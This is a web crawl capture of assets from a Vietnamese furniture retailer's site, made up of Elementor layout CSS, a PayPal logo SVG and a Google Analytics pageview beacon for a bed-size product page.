.elementor-element.elementor-element-a16ca71 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-994 .elementor-element.elementor-element-503388b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-994 .elementor-element.elementor-element-e59a767{width:100%;max-width:100%;}.elementor-994 .elementor-element.elementor-element-5d47850 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-994 .elementor-element.elementor-element-05a6e92 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-994 .elementor-element.elementor-element-b95fa65{padding:0px 15px 30px 15px;}.elementor-994 .elementor-element.elementor-element-b43d062 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-994 .elementor-element.elementor-element-b03fa8d{width:100%;max-width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://noithatdelathanh.vn/wp-content/uploads/elementor/css/post-994.css?ver=1753506504
body_size: 516
content:
.elementor-994 .elementor-element.elementor-element-ae38999:not(.elementor-motion-effects-element-type-background), .elementor-994 .elementor-element.elementor-element-ae38999 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f9f9f9;}.elementor-994 .elementor-element.elementor-element-ae38999{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 55px 55px 55px;}.elementor-994 .elementor-element.elementor-element-ae38999 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-994 .elementor-element.elementor-element-503388b{text-align:left;}.elementor-994 .elementor-element.elementor-element-503388b img{width:80px;}.elementor-994 .elementor-element.elementor-element-503388b > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-994 .elementor-element.elementor-element-a216e99{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:21px;--grid-row-gap:0px;}.elementor-994 .elementor-element.elementor-element-a216e99 .elementor-widget-container{text-align:left;}.elementor-994 .elementor-element.elementor-element-a216e99 .elementor-social-icon{background-color:rgba(12,12,12,0);--icon-padding:0em;}.elementor-994 .elementor-element.elementor-element-a216e99 .elementor-social-icon i{color:#000000;}.elementor-994 .elementor-element.elementor-element-a216e99 .elementor-social-icon svg{fill:#000000;}.elementor-994 .elementor-element.elementor-element-a216e99 .elementor-social-icon:hover{background-color:rgba(12,12,12,0);}.elementor-994 .elementor-element.elementor-element-a216e99 .elementor-social-icon:hover i{color:#444444;}.elementor-994 .elementor-element.elementor-element-a216e99 .elementor-social-icon:hover svg{fill:#444444;}.elementor-994 .elementor-element.elementor-element-a216e99 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-994 .elementor-element.elementor-element-e59a767{width:var( --container-widget-width, 100.433% );max-width:100.433%;--container-widget-width:100.433%;--container-widget-flex-grow:0;}.elementor-994 .elementor-element.elementor-element-6aff559.reyEl-menu--vertical .reyEl-menu-nav{--menu-cols:1;}.elementor-994 .elementor-element.elementor-element-6aff559{--distance:0em;}.elementor-994 .elementor-element.elementor-element-6aff559 .reyEl-menu-nav .menu-item > a{font-size:14px;}.elementor-994 .elementor-element.elementor-element-5031a11.reyEl-menu--vertical .reyEl-menu-nav{--menu-cols:1;}.elementor-994 .elementor-element.elementor-element-5031a11{--distance:0em;}.elementor-994 .elementor-element.elementor-element-5031a11 .reyEl-menu-nav .menu-item > a{font-size:14px;}.elementor-994 .elementor-element.elementor-element-f1828dc.reyEl-menu--vertical .reyEl-menu-nav{--menu-cols:1;}.elementor-994 .elementor-element.elementor-element-f1828dc{--distance:0em;}.elementor-994 .elementor-element.elementor-element-f1828dc .reyEl-menu-nav .menu-item > a{font-size:14px;}.elementor-994 .elementor-element.elementor-element-7a40987 p:last-of-type{margin-bottom:0;}.elementor-994 .elementor-element.elementor-element-e409743 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-994 .elementor-element.elementor-element-b95fa65:not(.elementor-motion-effects-element-type-background), .elementor-994 .elementor-element.elementor-element-b95fa65 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f9f9f9;}.elementor-994 .elementor-element.elementor-element-b95fa65{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 55px 50px 55px;}.elementor-994 .elementor-element.elementor-element-b95fa65 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-994 .elementor-element.elementor-element-853aedf > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-994 .elementor-element.elementor-element-20bf1e3{--divider-border-style:solid;--divider-color:#eaeaea;--divider-border-width:20px;}.elementor-994 .elementor-element.elementor-element-20bf1e3 .elementor-divider-separator{width:100%;}.elementor-994 .elementor-element.elementor-element-20bf1e3 .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-994 .elementor-element.elementor-element-43e683a{font-size:14px;}.elementor-994 .elementor-element.elementor-element-43e683a p:last-of-type{margin-bottom:0;}.elementor-994 .elementor-element.elementor-element-b03fa8d{line-height:2.7em;width:auto;max-width:auto;}.elementor-994 .elementor-element.elementor-element-b03fa8d p:last-of-type{margin-bottom:0;}.elementor-994 .elementor-element.elementor-element-b03fa8d > .elementor-widget-container{margin:0px 40px 0px 0px;}.elementor-994 .elementor-element.elementor-element-c001a3d .gallery-item{padding:0 25px 25px 0;}.elementor-994 .elementor-element.elementor-element-c001a3d .gallery{--gallery-spacing:25px;align-items:center;}.elementor-994 .elementor-element.elementor-element-c001a3d .gallery-item img{opacity:0.45;}.elementor-994 .elementor-element.elementor-element-c001a3d .gallery-item .gallery-caption{text-align:center;}.elementor-994 .elementor-element.elementor-element-c001a3d{width:auto;max-width:auto;align-self:center;}@media(min-width:768px){.elementor-994 .elementor-element.elementor-element-853aedf{width:100%;}.elementor-994 .elementor-element.elementor-element-b43d062{width:50%;}.elementor-994 .elementor-element.elementor-element-9cc6c4d{width:50%;}}@media(max-width:767px){.elementor-994 .elementor-element.elementor-element-ae38999{padding:25px 15px 25px 15px;}.elementor-994 .elementor-element.elementor-element-a16ca71 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-994 .elementor-element.elementor-element-503388b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-994 .elementor-element.elementor-element-e59a767{width:100%;max-width:100%;}.elementor-994 .elementor-element.elementor-element-5d47850 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-994 .elementor-element.elementor-element-05a6e92 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-994 .elementor-element.elementor-element-b95fa65{padding:0px 15px 30px 15px;}.elementor-994 .elementor-element.elementor-element-b43d062 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-994 .elementor-element.elementor-element-b03fa8d{width:100%;max-width:100%;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://noithatdelathanh.vn/wp-content/uploads/2019/06/paypal-logo.svg
body_size: 2328
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="51px" height="15px" viewBox="0 0 51 15" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 54.1 (76490) - https://sketchapp.com -->
    <title>Untitled 7</title>
    <desc>Created with Sketch.</desc>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="paypal-logo" fill="#111111" fill-rule="nonzero">
            <path d="M9.035,2.604 C8.87,2.273 8.609,2 8.285,1.795 C7.947,1.588 7.548,1.443 7.092,1.357 C6.628,1.273 6.092,1.235 5.471,1.229 L2.604,1.231 C2.306,1.235 2.014,1.467 1.944,1.755 L0.015,10.157 C-0.055,10.441 0.132,10.679 0.43,10.679 L1.803,10.679 C2.101,10.679 2.396,10.448 2.462,10.157 L2.933,8.117 C2.996,7.833 3.29,7.596 3.591,7.596 L3.984,7.596 C5.663,7.594 6.963,7.251 7.897,6.564 C8.836,5.876 9.299,4.967 9.299,3.841 C9.298,3.348 9.217,2.934 9.035,2.604 Z M6.074,5.349 C5.659,5.653 5.082,5.805 4.338,5.805 L4.002,5.805 C3.703,5.805 3.52,5.569 3.585,5.281 L3.998,3.497 C4.056,3.211 4.357,2.974 4.652,2.976 L5.102,2.973 C5.627,2.973 6.028,3.064 6.296,3.24 C6.561,3.414 6.694,3.691 6.692,4.058 C6.7,4.616 6.487,5.045 6.074,5.349 Z" id="Shape"></path>
            <polygon id="Path" points="48.175 1.887 48.089 1.913 47.974 1.929 47.833 1.907 47.761 1.837 47.728 1.727 47.726 1.562 47.726 0.951 48.185 0.951 48.185 0.762 47.726 0.762 47.726 0.381 47.499 0.381 47.499 0.762 47.345 0.762 47.345 0.951 47.499 0.951 47.499 1.662 47.605 2.014 47.917 2.126 48.048 2.115 48.187 2.088 48.187 1.887"></polygon>
            <polygon id="Path" points="50.304 0.859 49.976 0.724 49.734 0.773 49.488 0.939 49.345 0.78 49.113 0.725 48.89 0.774 48.679 0.91 48.679 0.762 48.456 0.762 48.456 2.097 48.678 2.097 48.678 1.1 48.865 0.984 49.051 0.938 49.203 0.965 49.278 1.042 49.311 1.17 49.322 1.335 49.322 2.098 49.545 2.098 49.545 1.244 49.541 1.173 49.537 1.108 49.727 0.987 49.915 0.94 50.062 0.967 50.142 1.044 50.17 1.173 50.185 1.336 50.185 2.099 50.409 2.099 50.409 1.232"></polygon>
            <path d="M15.656,3.805 C15.138,3.513 14.32,3.367 13.202,3.367 C12.649,3.367 12.098,3.41 11.541,3.496 C11.13,3.559 11.09,3.571 10.837,3.626 C10.315,3.74 10.233,4.261 10.233,4.261 L10.065,4.952 C9.97,5.393 10.224,5.376 10.33,5.339 C10.558,5.271 10.685,5.201 11.151,5.097 C11.596,4.996 12.065,4.92 12.437,4.925 C12.986,4.925 13.406,4.983 13.686,5.101 C13.962,5.221 14.1,5.427 14.1,5.725 L14.076,5.919 L13.878,6.041 C13.099,6.09 12.536,6.162 11.853,6.261 C11.185,6.354 10.599,6.517 10.112,6.74 C9.589,6.97 9.201,7.279 8.93,7.672 C8.668,8.067 8.537,8.546 8.537,9.108 C8.537,9.637 8.727,10.074 9.096,10.412 C9.467,10.744 9.957,10.906 10.543,10.906 C10.914,10.904 11.201,10.875 11.405,10.826 L12.07,10.597 L12.633,10.285 L13.151,9.943 L13.158,9.953 L13.106,10.173 L13.103,10.182 L13.103,10.184 C13.047,10.452 13.209,10.672 13.47,10.698 L13.475,10.704 L13.499,10.704 L14.552,10.704 L14.75,10.704 L14.768,10.696 C15.042,10.664 15.299,10.444 15.359,10.182 L16.36,5.849 L16.412,5.496 L16.436,5.165 C16.44,4.551 16.175,4.096 15.656,3.805 Z M13.442,8.677 L13.228,8.959 L12.688,9.238 C12.434,9.341 12.193,9.393 11.97,9.393 C11.632,9.393 11.367,9.344 11.188,9.244 L10.923,8.729 C10.923,8.45 10.987,8.229 11.124,8.059 L11.706,7.663 C11.955,7.579 12.259,7.508 12.611,7.459 C12.925,7.42 13.545,7.349 13.626,7.347 L13.721,7.514 C13.702,7.609 13.526,8.345 13.442,8.677 Z" id="Shape"></path>
            <path d="M40.594,3.811 C40.073,3.519 39.256,3.372 38.141,3.372 C37.588,3.372 37.036,3.415 36.481,3.504 C36.069,3.564 36.028,3.577 35.774,3.631 C35.253,3.744 35.172,4.267 35.172,4.267 L35.004,4.957 C34.91,5.398 35.158,5.378 35.274,5.344 C35.503,5.276 35.626,5.209 36.088,5.101 C36.531,5.001 37.004,4.927 37.377,4.929 C37.924,4.929 38.344,4.988 38.623,5.106 C38.901,5.226 39.037,5.434 39.037,5.729 L39.016,5.922 L38.82,6.047 C38.033,6.094 37.469,6.166 36.793,6.265 C36.127,6.358 35.539,6.52 35.051,6.744 C34.53,6.975 34.137,7.284 33.869,7.678 C33.604,8.073 33.475,8.551 33.475,9.108 C33.475,9.641 33.663,10.078 34.037,10.414 C34.41,10.745 34.895,10.911 35.481,10.911 C35.85,10.907 36.137,10.883 36.342,10.83 L37.005,10.604 L37.573,10.292 L38.087,9.946 L38.096,9.957 L38.049,10.179 L38.044,10.183 L38.046,10.187 C37.984,10.455 38.147,10.677 38.411,10.701 L38.413,10.706 L38.437,10.706 C38.61,10.706 39.208,10.706 39.493,10.706 L39.687,10.706 L39.708,10.699 C39.979,10.666 40.235,10.446 40.292,10.181 L41.296,5.854 L41.349,5.499 L41.378,5.167 C41.379,4.555 41.117,4.102 40.594,3.811 Z M38.385,8.683 L38.162,8.968 L37.627,9.245 C37.373,9.347 37.131,9.4 36.912,9.4 C36.563,9.4 36.305,9.35 36.131,9.25 L35.863,8.737 C35.863,8.457 35.928,8.238 36.059,8.065 C36.192,7.902 36.395,7.768 36.647,7.67 C36.893,7.586 37.197,7.518 37.551,7.467 C37.863,7.428 38.481,7.355 38.561,7.354 L38.658,7.521 C38.644,7.616 38.467,8.349 38.385,8.683 Z" id="Shape"></path>
            <path d="M33.969,2.635 C33.797,2.302 33.539,2.033 33.213,1.823 C32.879,1.615 32.483,1.469 32.02,1.385 C31.565,1.304 31.022,1.26 30.405,1.259 L27.534,1.261 C27.235,1.266 26.948,1.498 26.879,1.783 L24.948,10.189 C24.878,10.474 25.07,10.71 25.362,10.71 L26.737,10.708 C27.029,10.71 27.328,10.476 27.397,10.188 L27.862,8.147 C27.93,7.863 28.225,7.624 28.522,7.626 L28.915,7.626 C30.596,7.626 31.899,7.28 32.837,6.595 C33.764,5.902 34.233,4.995 34.233,3.868 C34.228,3.377 34.143,2.962 33.969,2.635 Z M31.008,5.384 C30.594,5.682 30.016,5.834 29.276,5.834 L28.934,5.834 C28.639,5.837 28.448,5.597 28.514,5.311 L28.93,3.53 C28.991,3.245 29.289,3.006 29.586,3.009 L30.031,3.006 C30.559,3.009 30.955,3.096 31.225,3.272 C31.494,3.448 31.621,3.724 31.624,4.09 C31.627,4.648 31.42,5.078 31.008,5.384 Z" id="Shape"></path>
            <path d="M45.742,1.85 C45.805,1.563 45.625,1.33 45.33,1.334 L44.1,1.334 C43.848,1.334 43.621,1.521 43.51,1.751 L43.442,1.857 L43.38,2.129 L41.661,9.943 L41.605,10.183 L41.607,10.189 C41.55,10.446 41.708,10.64 41.952,10.677 L41.973,10.706 L43.25,10.706 C43.5,10.706 43.735,10.516 43.842,10.282 L43.908,10.182 L45.746,1.851 L45.742,1.85 Z" id="Path"></path>
            <path d="M24.986,3.472 C24.661,3.476 23.34,3.472 23.34,3.472 C23.044,3.472 22.664,3.711 22.476,3.996 C22.476,3.996 20.51,7.37 20.319,7.709 L20.091,7.706 L19.479,4.019 C19.411,3.729 19.108,3.481 18.731,3.481 L17.501,3.483 C17.205,3.483 17.023,3.719 17.09,4.007 C17.09,4.007 18.024,9.322 18.211,10.573 C18.298,11.263 18.2,11.386 18.2,11.386 L16.984,13.504 C16.804,13.792 16.901,14.027 17.196,14.027 L18.618,14.025 C18.914,14.025 19.303,13.792 19.479,13.503 L24.949,4.251 C24.949,4.252 25.475,3.461 24.986,3.472 Z" id="Path"></path>
        </g>
    </g>
</svg>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=714824928&t=pageview&_s=1&dl=https%3A%2F%2Fnoithatdelathanh.vn%2Fgiuong-ngu-1m-1m2-1m4-1m6-1m8-2m-2m2%2F&ul=en-us%40posix&dt=GI%C6%AF%E1%BB%9CNG%20NG%E1%BB%A6%201M-1M2-1M4-1M6-1M8-2M-2M2%20-%20N%E1%BB%99i%20th%E1%BA%A5t%20%C4%90%C3%AA%20La%20Th%C3%A0nh&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=1167883071&gjid=1671205144&cid=572250028.1765781940&tid=UA-138445596-7&_gid=2022325561.1765781940&_r=1&_slc=1&gtm=45He5ca1n81ML7XJDTv832682829za200zd832682829&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391253~115583767~115938465~115938469~116184927~116184929~116217636~116217638~116251938~116251940&z=1193239347
body_size: -452
content:
2,cG-SBH5HB3B2R